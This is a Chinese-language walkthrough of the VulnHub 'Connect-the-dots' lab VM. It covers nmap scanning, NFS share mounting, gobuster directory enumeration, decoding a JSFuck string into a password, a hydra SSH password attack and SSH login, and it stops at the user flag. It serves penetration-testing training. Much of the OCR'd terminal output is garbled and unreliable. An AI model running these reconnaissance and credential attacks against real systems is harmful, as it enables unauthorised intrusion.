# 靶机系列测试教程 Connect-the-dots

# 1 交流平台

随着教程的推出,看视频的人也越来越多,随之而来的问题也增多,本人平时非常忙,难以有时间回复大家的问题,特意建立了一个 QQ 群,里面有很多这方面的高手,有什么不懂的,请到群里提问,咨询问题的时候,一定要详细,不然没人会回复你,另外本人有时间会在群内直播测试靶机,还没加上群的赶快加上了。

交流 QQ 群

微信号



博客 www.moonsec.com

# 2 介绍

## 2.1 靶机介绍

| 描述          | 说明                                                                                |
|-------------|-----------------------------------------------------------------------------------|
| Difficulty  | Beginner-Intermediate                                                             |
| Flag        | 2 Flag first user And second root                                                 |
| Description | The machine is VirtualBox compatible but can be used in VMWare as well (not       |
|             | tested but it should work). The DHCP will assign an IP automatically. You have to |

下载地址

https://www.vulnhub.com/entry/connect-the-dots-1,384/

难度 容易到中等

### 3 靶机测试

#### 3.1 信息收集

### 3.1.1 nmap 扫描探测端口信息

nmap -p- -A 192.168.0.180 -oA dots-ports

```
Host is up (0.0035s latency).
Not shown: 65526 closed ports
PORT
                STATE SERVICE VERSION
                open ftp
open http
                                        vsftpd 2.0.8 or later
Apache httpd 2.4.38 ((Debian))
21/tcp
80/tcp
  _http-server-header: Apache/2.4.38 (Debian)
_http-title: Landing Page
              open rpcbind 2-4 (RPC #100000)
 111/tcp
   rpcinfo:
                                      port/proto service
111/tcp rpcbind
111/udp rpcbind
       program version
       100000 2,3,4
100000 2,3,4
                                         111/tcp6
       100000
                    3,4
                                                         rpcbind
       100000
                    3,4
                                        111/udp6 rpcbind
                   3
       100003
                                       2049/udp
                                                         nfs
       100003
                                      2049/udp6 nfs
                                      2049/tcp
2049/tcp6
       100003
                   3,4
                                                         nfs
       100003
                   3,4
1,2,3
1,2,3
                                                        nfs
                                     34051/tcp6 mountd
       100005
       100005
                                     41803/udp
                                                         mountd
                   1,2,3 1,2,3
                                     46466/udp6 mountd
       100005
       100005
                                      55271/tcp
                                                         mountd
       100021
                   1,3,4
                                      43575/tcp
                                                         nlockmgr
                   1,3,4
       100021
                                      46177/tcp6 nlockmgr
       100021 1,3,4
                                      53864/udp
                                                         nlockmgr
       100021 1,3,4
                                      58690/udp6 nlockmgr
       100227
                                       2049/tcp nfs_acl
                   3
                                        2049/tcp6 nfs_acl
       100227

        100227
        3
        2049/ccp0
        Ins_act

        100227
        3
        2049/udp
        nfs_acl

        100227
        3
        2049/udp6
        nfs_acl

        2049/tcp
        open
        nfs_acl
        3
        (RPC #100227)

        7822/tcp
        open
        ssh
        OpenSSH 7.9p1
        Debian
        10+deb10u1
        (protocol 2.0)

   ssh-hostkey:
       2048 38:4f:e8:76:b4:b7:04:65:09:76:dd:23:4e:b5:69:ed (RSA)
       256 ac:d2:a6:0f:4b:41:77:df:06:f0:11:d5:92:39:9f:eb (ECDSA)
256 93:f7:78:6f:cc:e8:d4:8d:75:4b:c2:bc:13:4b:f0:dd (ED25519)
1-250 95:17778:01:CC:e0.04-00:75:40:C2:0
34841/tcp open mountd 1-3 (RPC #100005)
43575/tcp open mlockmgr 1-4 (RPC #100021)
54801/tcp open mountd 1-3 (RPC #100005)
55271/tcp open mountd 1-3 (RPC #100005)
MAC Address: 40:A5:EF:46:69:0A (Shenzhen Four Seas Global Link Network Technology)
```

21 ftp 80 web 服务 7822 ssh nfs 共享

3.2 nfs 检测

### 3.2.1 获取 nfs 服务器的目录列列表

showmount -e 192.168.0.180

```
root@kali:~/The-dots# showmount -e 192.168.0.180
Export list for 192.168.0.180:
/home/morris *
root@kali:~/The-dots# a
```

得到用户名 morris

### 3.2.2 挂载共享目录

mount -t nfs 192.168.0.180:/home/morris dots

```
rootRkall:-/The-dots/dots# ls -al
total 56
drwxr-xr-x 8 moonsec moonsec 4096 Oct 11 06:40 .
drwxr-xr-x 3 root root 4096 Jan 5 23:28 .
-rw--r--- 1 moonsec moonsec 1 Oct 11 07:09 .bash_history
-rw-r--r-- 1 moonsec moonsec 220 Oct 10 13:38 .bash_logout
-rw-r--r-- 1 moonsec moonsec 3526 Oct 10 13:38 .bashrc
drwx----- 9 moonsec moonsec 3526 Oct 10 13:45 .cache
drwx----- 10 moonsec moonsec 4096 Oct 10 13:45 .cache
drwx----- 3 moonsec moonsec 4096 Oct 10 13:44 .gnupg
-rw------ 1 moonsec moonsec 1884 Oct 11 06:40 .ICEauthority
drwx----- 3 moonsec moonsec 4096 Oct 10 13:44 .local
-rw-r--r- 1 moonsec moonsec 807 Oct 10 13:38 .profile
drwx----- 2 moonsec moonsec 4096 Oct 10 13:44 .local
-rw-r--r- 1 moonsec moonsec 4096 Oct 10 13:44 .local
-rw-r---- 1 moonsec moonsec 4096 Oct 10 13:44 .local
-rw-r---- 1 moonsec moonsec 52 Oct 10 13:55 .ssh
drwxr-xr-x 2 moonsec moonsec 52 Oct 10 13:58 .Xauthority
rootakali:-/The-dots/dots#
```

挂载成功 但是不能访问.ssh 目录

3.3 访问 80 端口



# 3.4 目录扫描

gobuster dir -u http://192.168.0.180 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100

| root@kali:~/The-dots# gobuster dir -u http://192.168.0.180 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100                                                                                                    |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
|                                                                                                    |  |  |  |  |  |  |  |  |
| Gobuster v3.0.1 monosci Hoppeds (307, 0ct 10, 12, 13, ppo file)                                                                                                    |  |  |  |  |  |  |  |  |
| by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)                                                                                                    |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |
| +] Url:                                                                                                    |  |  |  |  |  |  |  |  |
| + Threads: 100                                                                                                    |  |  |  |  |  |  |  |  |
| +1 Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt                                                                                                    |  |  |  |  |  |  |  |  |
| +1 Status codes: 200.204.301.302.307.401.403                                                                                                    |  |  |  |  |  |  |  |  |
| + User Agent: the gobuster(3.0.1) and the second second se                                                                                                    |  |  |  |  |  |  |  |  |
| [+] Timenut - 1 man 10 state = 5 2120                                                                                                    |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |
| 2020/01/05 22:30:34 Starting gobuster                                                                                                    |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |
| /impace (Status 201) monocle state the state of the                                                                                                    |  |  |  |  |  |  |  |  |
| /images (Status: Suf)                                                                                                    |  |  |  |  |  |  |  |  |
| /minual (Status: S91)                                                                                                    |  |  |  |  |  |  |  |  |
| /)avascript (status: 301)                                                                                                    |  |  |  |  |  |  |  |  |
| /backups (Status: 200)                                                                                                    |  |  |  |  |  |  |  |  |
| /mysite (Status: 301) Monore and the left of the state of the state of |  |  |  |  |  |  |  |  |
| /server-status (Status: 403)                                                                                                    |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |
| 2020/01/05 23:40:38 Finished                                                                                                    |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |

# 3.5 发现 jsfuck 编码

http://192.168.0.180/mysite/

| Index of /mysite ×                              | +                                                  |  |  |  |  |  |  |  |
|-------------------------------------------------|----------------------------------------------------|--|--|--|--|--|--|--|
| $\leftrightarrow \rightarrow $ C $\hat{\omega}$ | ③ 192.168.0.180/mysite/                            |  |  |  |  |  |  |  |
| 🥆 Kali Linux 🥆 Kali Training                    | 🥆 Kali Tools   🖨 Kali Docs 🥆 Kali Forums 🥆 NetHunt |  |  |  |  |  |  |  |
| Index of /mysite                                |                                                    |  |  |  |  |  |  |  |
|                                                 |                                                    |  |  |  |  |  |  |  |
| Name                                            | Last modified Size Description                     |  |  |  |  |  |  |  |
| Parent Directory                                | -                                                  |  |  |  |  |  |  |  |
| all.css                                         | 2019-10-10 22:17 54K                               |  |  |  |  |  |  |  |
| bootstrap.bundle.min.js                         | 2019-10-11 04:50 77K                               |  |  |  |  |  |  |  |
| bootstrap.min.cs                                | 2019-10-11 04:52 66K                               |  |  |  |  |  |  |  |
| bootstrap.min.css                               | 2019-10-11 04:49 152K                              |  |  |  |  |  |  |  |
| jquery.slim.min.js                              | 2019-10-11 04:49 69K                               |  |  |  |  |  |  |  |
| register.css                                    | 2019-10-10 22:17 2.4K                              |  |  |  |  |  |  |  |
| register.html                                   | 2019-10-10 22:22 1.9K                              |  |  |  |  |  |  |  |

目录可访问 发现 bootstrap.min.cs 文件 有 jsfuck 编码



## 3.6 处理字符串

访问这个注册页面的时候发现会 js 会调用 bootstrap.min.cs 内的内容 http://192.168.0.180/mysite/register.html

| .92.168.0.18  | 30/mysite/regist ×               | +              |                |                  |                 |                        |                 |             |             |              |        |       |
|---------------|----------------------------------|----------------|----------------|------------------|-----------------|------------------------|-----------------|-------------|-------------|--------------|--------|-------|
| <) → e        | ŵ                                | 0 💋 192.1      | 68.0.180/mysit | te/register.html |                 |                        | ~               | 🖂 ☆         |             | $\mathbf{T}$ | lii\ 🗉 | ) 🖲   |
| 🔨 Kali Linux  | 🔾 🔨 Kali Training                | Kali Tools     | 🖨 Kali Docs    | 🔨 Kali Forums    | NetHunter       | Offensive Security     | 🔹 Exploit-DB    | 🔶 GHDB      | 🖨 MSFU      |              |        |       |
|               |                                  |                |                |                  |                 |                        |                 |             |             |              |        |       |
|               |                                  |                |                |                  |                 |                        |                 |             |             |              |        |       |
|               |                                  |                |                |                  |                 |                        |                 |             |             |              |        |       |
|               |                                  |                |                |                  | S               | ign In                 |                 |             |             |              |        |       |
|               |                                  |                |                |                  |                 |                        |                 |             |             |              |        |       |
|               |                                  |                |                | 1                |                 |                        |                 |             |             |              |        |       |
|               |                                  |                |                | Email            | address         |                        |                 |             |             |              |        |       |
|               |                                  |                |                |                  |                 |                        |                 |             |             |              |        |       |
|               |                                  |                |                | Dacen            | word            |                        |                 |             |             |              |        |       |
|               |                                  |                |                | Fassy            | Volu            |                        |                 |             |             |              |        |       |
|               |                                  |                |                | O Dama           |                 |                        |                 |             |             |              |        |       |
|               |                                  |                |                | _ Reme           | mber password   | 1                      |                 |             |             |              |        |       |
|               |                                  |                |                |                  |                 | el Caracia             |                 |             |             |              |        |       |
|               |                                  |                |                |                  | S               | IGNIN                  |                 |             |             |              |        |       |
| R 🗘 Inspe     | ctor 🖸 Console 🕻                 | 🗅 Debugger 🛛   | Style Editor   | Performance      | I Memory ↑↓     | Network 🗄 Storage 🕇    | Accessibility   |             |             |              |        |       |
| 🗊 🛛 🗑 Filtero | utput                            |                |                |                  |                 |                        |                 |             |             |              |        |       |
| rrors Warning | s Logs Info Debug                | CSS XHR Re     | quests         |                  |                 |                        |                 |             |             |              |        |       |
| GET http:     | //192. <mark>168.0</mark> .180/m | ysite/register | .html          |                  |                 |                        |                 |             |             |              | [НТТ   | P/1.1 |
| GET http:     | //192.168.0.180/m                | ysite/register | .CSS           |                  |                 |                        |                 |             |             |              | [HTT   | P/1.1 |
| GET http:     | ://192.168.0.180/m               | ysite/bootstra | p.bundle.min.j | s                |                 |                        |                 |             |             |              | [HT]   | P/1.1 |
| GET http:     | ://192.168.0.180/m               | ysite/bootstra | p.min.css      |                  |                 |                        |                 |             |             |              | [HTT   | P/1.1 |
| GET http:     | //192.168.0.180/m                | ysite/jquery.s | tim.min.js     |                  |                 |                        |                 |             |             |              | (HII   | P/1.1 |
| A The scrip   | ot from "http://19               | 2 168 A 18A/mu | site/bootstran | min ce" was lo   | aded even thou  | the its MIME type ("") | is not a valid  | lavaScript  | MTME type 1 | earn Me      | Ini    | P/1.1 |
| A The chara   | acter encoding of                | the HTML docum | ent was not de | clared. The do   | cument will ren | der with garbled text  | in some browse  | configurat  | ions if the | locument     | conta  | ins   |
| character     | s from outside th                | e US-ASCIT ran | ge. The charac | ter encoding of  | f the page must | he declared in the do  | cument or in th | ne transfer | nrotocol.   |              |        | -     |

console.log(b1+b2+b3+b4+b5+b6+b7+b8+b9+b10)

| <pre>     Filteroutput      For Nummary Logs Info Debug LCSS XHB Requests</pre>                                                                                                    | R   | 🗘 Inspector 🗵 Console 🗅 Debugger - { } Style Editor 🕥 Performance - 🕕 Memory 🔨 Network 😑 Storage 🔺 Accessibility                                                                                                    |     |
|----------------------------------------------------------------------------------------------------|-----|----------------------------------------------------------------------------------------------------|-----|
| <pre>Errors Warmings Logs Info Debug Cos XHR Requests ) GET http://192.168.0.180/mysite/bootstrap.min.css</pre>                                                                                                    | Ŵ   | ₹ Filter output                                                                                                    |     |
| <pre>b GET http://192.168.0.189/mysite/bootstrap.min.css (H)<br/>b GET http://192.168.0.180/mysite/bootstrap.min.js (H)<br/>b GET http://192.168.0.180/mysite/bootstrap.min.cs (H)<br/>b GET http://192.168.0.180/mysite/bootstrap.min.cs (H)<br/>b GET http://192.168.0.180/mysite/bootstrap.min.cs (H)<br/>b The character encoding of the HTML document was not declared. The document will render with garbled text in some browser configurations if the document con<br/>characters from outside the US-ASCII range. The character encoding of the page must be declared in the document or in the transfer protocol.<br/>A Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. [iearn More]<br/>A Source map error: request failed with status 404<br/>Resource URL: http://192.168.0.180/mysite/bootstrap.min.css<br/>Source Map URL: bootstrap.min.cs.map [iearn More]<br/>b GET http://192.168.0.180/favicon.ico (HTTP/1.1<br/>Loading<br/>console.log(b1+b2+b3+b4+b5+b6+b7+b8+b9+b10)<br/>k [l((! +!) +! +!+!+!+!+!+!+!+!+!+!+!+!+!+!+!+</pre>                                                                                                    | Err | Warnings Logs Info Debug ICSS XHR Requests                                                                                                    |     |
| <pre>b GET http://192.168.0.180/mysite/jouery.slm.min.js b GET http://192.168.0.180/mysite/bootstrap.min.cs ch The script from "http://192.168.0.180/mysite/bootstrap.min.cs" was loaded even though its MIME type ("") is not a valid JavaScript MIME type. [Learn More] character encoding of the HTML document was not declared. The document will render with garbled text in some browser configurations if the document con characters from outside the US-ASCII range. The character encoding of the page must be declared in the document or in the transfer protocol. A Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. [Learn More] A Source map error: request failed with status 404 Resource URL: http://192.168.0.180/mysite/bootstrap.min.css Source Map URL: bootstrap.min.css.map [Learn More] b GET http://192.168.0.180/favicon.ico     [HTTP/1.1 Loading b console.log(b1+b2+b3+b4+b5+b6+b7+b8+b9+b10)     / [(((1+(1))+(1)+(1+(1+(1+(1))+(1+(1+(1))+(1+(1+(1+(1))+(1+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1+(1))+(1+(1))+(1+(1+(1))+(1+(1))+(1+(1+(1))+(1+(1))+(1+(1+(1))+(1+(1))+(1+(1+(1))+(1+(1))+(1+(1+(1))+(1+(1))+(1+(</pre> | Þ   | ET http://192.168.0.180/mysite/bootstrap.min.css                                                                                                    | [H  |
| <pre>b GET http://192.168.0.180/mysite/bootstrap.min.cs</pre>                                                                                                    | Þ   | ET http://192.168.0.180/mysite/jquery.slim.min.js                                                                                                    | [H  |
| <pre>A The script from "http://192.168.0.180/mysite/bootstrap.min.cs" was loaded even though its MIME type ("") is not a valid JavaScript MIME type. [Learn Morel<br/>The character encoding of the HTML document was not declared. The document will render with garbled text in some browser configurations if the document con<br/>characters from outside the US-ASCII range. The character encoding of the page must be declared in the document on in the transfer protocol.<br/>A Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. [Learn Morel]<br/>A Source map error: request failed with status 404<br/>Resource URL: http://192.168.0.180/favicon.ico<br/>Loading<br/>&gt; GET http://192.168.0.180/favicon.ico<br/>[HTTP/1.1<br/>Loading<br/>&gt; console.log(b1+b2+b3+b4+b5+b6+b7+b8+b9+b10)<br/>&gt; ([((1 + ) +(  +  +(  + ) +(  +  +  +  +  +  +  +  +  +  +  +  + </pre>                                                                                                    | Þ   | ET http://192.168.0.180/mysite/bootstrap.min.cs                                                                                                    | [H  |
| <pre>     The character encoding of the HTML document was not declared. The document will render with garbled text in some browser configurations if the document con characters from outside the US-ASCII range. The character encoding of the page must be declared in the document or in the transfer protocol.     A Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. [Learn More]     A Source map error: request failed with status 404     Resource URL: http://192.168.0.180/mysife/bootstrap.min.css     Source Map URL: bootstrap.min.css.map [Learn More]</pre>                                                                                                    | A   | he script from "http://192.168.0.180/mysite/bootstrap.min.cs" was loaded even though its MIME type ("") is not a valid JavaScript MIME type. [Learn More                                                                                                    | 1   |
| ▲ Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. [Learn More] ▲ Source map error: request failed with status 404<br>Resource MBL: http://192.168.0.180/mysite/bootstrap.min.css<br>Source Map URL: bootstrap.min.css.map [Learn More] > GET http://192.168.0.180/favicon.ico (MTTP/1.1 Console.log(b1+b2+b3+b4+b5+b6+b7+b8+b9+b10) > console.log(b1+b2+b3+b4+b5+b6+b7+b8+b9+b10) > (1((1+1))(+1)+(1+(1+1)+(1+1)+(1+(1+1)+(1+1)+(1+1                                            | 0   | he character encoding of the HTML document was not declared. The document will render with garbled text in some browser configurations if the document c<br>haracters from outside the US-ASCII range. The character encoding of the page must be declared in the document or in the transfer protocol.                                                                                                    | on  |
| ▲ Source map error: request failed with status 404         Resource URL: http://192.168.0.180/mysite/bootstrap.min.css         Source Map URL: bootstrap.min.css.map [Learn More]         > GET http://192.168.0.180/favicon.ico         (MTTP/1.1)         Loading         > console.log(b1+b2+b3+b4+b5+b6+b7+b8+b9+b10)         > console.log(b1+b2+b3+b4+b5+b6+b7+b8+b9+b10)         > ([(1)+1)+(1)+(1)+(1)+(1)+(1)+(1)+(1)+(1)+(                                                                                                    | A   | assword fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. [Learn More]                                                                                                    |     |
| <pre>b GET http://192.168.0.188/favicon.ico</pre>                                                                                                    | A   | ource map error: request failed with status 404<br>esource URL: http://192.168.0.180/mysite/bootstrap.min.css<br>ource Map URL: bootstrap.min.css.map [Learn More]                                                                                                    |     |
| Loading (5) bo                                                                                                    | Þ   | ET http://192.168.0.180/favicon.ico [HTTP/1                                                                                                    | . 1 |
| <pre>&gt;&gt; console.log(b1+b2+b3+b4+b5+b6+b7+b8+b9+b10)  &gt;&gt; ([(1]+(1)+(1]+(1]+(1])+(1]+(1]+(1])+(1]+(1]+(1])+(1]+(1]+(1])+(1]+(1])+(1]+(1]+(1])+(1]+(1])+(1]+(1]+(1])+(1]+(1])+(1]+(1])+(1]+(1])+(1]+(1]+(1])+(1]+(1])+(1]+(1])+(1]+(1])+(1]+(1])+(1]+(1]+(1])+(1]+(1])+(1]+(1])+(1]+(1])+(1]+(1]+(1])+(1]+(1])+(1]+(1])+(1]+(1]+(1])+(1]+(1])+(1]+(1])+(1]+(1]+(1])+(1]+(1])+(1]+(1])+(1]+(1])+(1]+(1]+(1])+(1]+(1])+(1]+(1])+(1]+(1]+(1])+(1]+(1])+(1]+(1])+(1]+(1])+(1]+(1])+(1]+(1])+(1]+(1])+(1]+(1]+(1])+(1]+(1])+(1]+(1])+(1]+(1])+(1]+(1])+(1]+(1]+(1])+(1]+(1])+(1]+(1]+(1])+(1]+(1])+(1]+(1]+(1])+(1]+(1]+(1])+(1]+(1]+(1])+(1]+(1]+(1])+(1]+(1]+(1])+(1]+(1]+(1])+(1]+(1]+(1])+(1]+(1]+(1])+(1]+(1]+(1]+(1])+(1]+(1]+(1]+(1])+(1]+(1]+(1]+(1]+(1])+(1]+(1]+(1]+(1]+(1]+(1]+(1]+(1]+(1]+(1]</pre>                                                                                                    |     | oading (5)                                                                                                    | bo  |
| <pre>&gt; [](![]+[])+[]+([]]+[][]))+[]+[]+[]+[]]+[]+[]+[]]+[]+[]+[]+[]]+[]</pre>                                                                                                    | >>  | onsole.log(b1+b2+b3+b4+b5+b6+b7+b8+b9+b10)                                                                                                    |     |
| c undefined Loading                                                                                                    |     | $ \begin{bmatrix} (1[]+[]) + (1[]+[]]+(1[]) + (1+1) + (1+1)$ | de  |
| Loading 🕥 bo                                                                                                    | ~   | ndefined                                                                                                    |     |
|                                                                                                    |     | oading 🕥                                                                                                    | bo  |

## 3.7 jsfuck 编码

#### http://codertab.com/JsUnFuck

| In order to decode JSFuck successfully, [Eval Source] option must be checked on encoded script.<br>Using Mozilla Firefox or Google Chrome for best result!                                               |
|----------------------------------------------------------------------------------------------------|
| More Info:         SErveck Website           SErveck Website         Serveck Website           JSFuck Wikipedia Information         (codertab.com @示:           (t0):::::::::::::::::::::::::::::::::::: |
| JSUnFuck                                                                                                    |
|                                                                                                    |

You're smart enough to understand me. Here's your secret, TryToGuessThisNorris@2k19

TryToGuessThisNorris@2k19 这个可能是是一个密码

# 3.8 hydra 穷举 ssh

用户名 morris norris hydra -L user -p TryToGuessThisNorris@2k19 ssh://192.168.0.180 -s 7822



login: norris password: TryToGuessThisNorris@2k19

## 3.9 登录 ssh

ssh norris@192.168.0.180 -p 7822

| <pre>mkdli:~/The-dots# ssh norris@192.168.0.180 -p 7822 authenticity of host '[192.168.0.180]:7822 ([192.168.0.180]:7822)' can't be established. A key fingerprint is SHA256:3K6+YYSU5vuE7DXK+JBZFRPsa+G7K0Z366/v9ipWSE. you sure you want to continue connecting (yes/no/[fingerprint])? yes ing: Permanently added '[192.168.0.180]:7822' (ECDSA) to the list of known hosts. is@192.168.0.180's password: x sirrom 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64</pre> |
|----------------------------------------------------------------------------------------------------|
| programs included with the Debian GNU/Linux system are free software;<br>exact distribution terms for each program are described in the<br>vidual files in /usr/share/doc/*/copyright.                                                                                                    |
| an GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent<br>itted by applicable law.                                                                                                    |
| sal (Status: 301)                                                                                                    |
| asor # (S#stus # 01) ##### # ## ###### # # # #####                                                                                                    |
| Kups ## .# # : 28#) # # # # # # # # # # # #                                                                                                    |
| ice # # i# i # # # # # # # # # # # # # # #                                                                                                    |
| 2012-0#31#3#(#C16a=#32-6483)# # ####### # # # # # # # # # ###                                                                                                    |
|                                                                                                    |
| #81/0# 23-#0380#bolshed# # # # # # # # # # # #                                                                                                    |
|                                                                                                    |

# 3.10 得到 flag user.txt

| Debian<br>permitt             | GNU/                 | 'Li<br>y  | ap        | ar<br>dc        | co<br>lic | omes<br>cabl | e          | ith ABSOLU<br>law. | JTELY | NO WA | RRAN | TY, to th | e exte | nt |     |   |      |  |
|-------------------------------|----------------------|-----------|-----------|-----------------|-----------|--------------|------------|--------------------|-------|-------|------|-----------|--------|----|-----|---|------|--|
